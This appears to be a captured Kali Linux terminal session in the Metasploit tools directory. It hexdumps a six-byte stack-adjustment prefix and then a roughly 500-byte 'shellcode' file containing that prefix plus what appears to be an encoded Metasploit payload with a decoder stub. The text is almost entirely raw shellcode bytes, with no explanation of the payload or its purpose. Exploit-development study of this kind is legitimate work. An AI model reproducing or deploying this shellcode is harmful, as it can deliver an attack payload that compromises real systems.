 root@kali:/usr/share/metasploit-framework/tools# hexdump -C adjustment
00000000 81 c4 54 f2 ff ff |..T...|
00000006
root@kali:/usr/share/metasploit-framework/tools# hexdump -C shellcode
00000000 81 c4 54 f2 ff ff da d2 ba 2e c4 d7 a7 d9 74 24 |..T...........t$|
00000010 f4 58 29 c9 b1 76 31 50 19 03 50 19 83 c0 04 cc |.X)..v1P..P.....|
00000020 31 2b 4f 92 ba d4 90 f2 33 31 a1 32 27 31 92 82 |1+O.....31.2'1..|
00000030 23 17 1f 69 61 8c 94 1f ae a3 1d 95 88 8a 9e 85 |#..ia...........|
00000040 e9 8d 1c d7 3d 6e 1c 18 30 6f 59 44 b9 3d 32 03 |....=n..0oYD.=2.|
00000050 6c d2 37 59 ad 59 0b 4c b5 be dc 6f 94 10 56 36 |l.7Y.Y.L...o..V6|
00000060 36 92 bb 43 7f 8c d8 69 c9 27 2a 06 c8 e1 62 e7 |6..C...i.'*...b.|
00000070 67 cc 4a 1a 79 08 6c c4 0c 60 8e 79 17 b7 ec a5 |g.J.y.l..`.y....|
00000080 92 2c 56 2e 04 89 66 e3 d3 5a 64 48 97 05 69 4f |.,V...f..ZdH..iO|
00000090 74 3e 95 c4 7b 91 1f 9e 5f 35 7b 45 c1 6c 21 28 |t>..{..._5{E.l!(|
000000a0 fe 6f 8a 95 5a fb 27 c2 d6 a6 2f 7a 8c 2c b0 ea |.o..Z.'.../z.,..|
000000b0 39 a4 de 83 91 5e 53 24 3c 98 94 1f 71 7d 39 cc |9....^S$<...q}9.|
000000c0 21 d2 ed 9a ff 82 68 fd ff fe d8 52 6a 02 8c 07 |!.....h....Rj...|
000000d0 02 bf 33 a7 d2 57 ce a7 d2 a7 1e de e2 c3 33 15 |..3..W........3.|
000000e0 65 75 fc 32 2c f1 cd 8d c0 ad 75 a4 53 03 c4 04 |eu.2,.....u.S...|
000000f0 0b f2 90 39 9c 49 17 fa 41 19 3b 92 ef d7 f5 19 |...9.I..A.;.....|
00000100 b5 aa 96 e4 4c 42 5f 62 98 ff f5 a7 9e 8b 68 8e |....LB_b......h.|
00000110 31 1a 3b 81 99 a5 e2 17 53 5e 60 81 e5 a7 bb 7d |1.;.....S^`....}|
00000120 4e 8b 8c 12 24 51 a9 94 c0 fd 17 23 75 99 91 c5 |N...$Q.....#u...|
00000130 4d 0f 91 54 df 8c 67 53 26 60 2e e8 6c c3 f9 60 |M..T..gS&`..l..`|
00000140 be fc 63 2d 85 7b 24 a0 32 08 f7 4e 5a bf a0 e8 |..c-.{$.2..NZ...|
00000150 cc 74 38 8e 6b fd b4 2b 4c 52 63 e6 dc 27 da 57 |.t8.k..+LRc..'.W|
00000160 4e 8c 9f 37 40 4a 18 b7 f0 3a 0f 3e 6f 7c 50 95 |N..7@J...:.>o|P.|
00000170 19 47 fc 7d 1a 4a 63 f9 49 19 30 56 3d cb de b3 |.G.}.Jc.I.0V=...|
00000180 94 dd 25 bc c2 b4 30 48 b2 eb 97 1f 1f 5a 70 b2 |..%...0H.....Zp.|
00000190 99 7a fb 33 70 ff 3b be 73 4f c9 ad 6c 03 31 2d |.z.3p.;.sO..l.1-|
000001a0 6d f6 71 45 6d 16 72 95 05 16 72 d5 d5 45 1a 8d |m.qEm.r...r..E..|
000001b0 71 3a 3f d2 af 2e ec 7f d9 b6 44 17 d9 18 6b e7 |q:?.......D...k.|
000001c0 8a 0e 03 f5 ba 26 31 06 17 bd 76 8c 57 35 71 6d |.....&1...v.W5qm|
000001d0 ab cf be 18 ce 88 fd bd f8 a2 fd be 06 85 38 72 |..............8r|
000001e0 d7 d7 0c 4a 09 29 48 9f 7b 78 9d ed 83 c1 11 a4 |...J.)H.{x......|
000001f0 26 63 b8 c6 75 73 e9 |&c..us.|
000001f7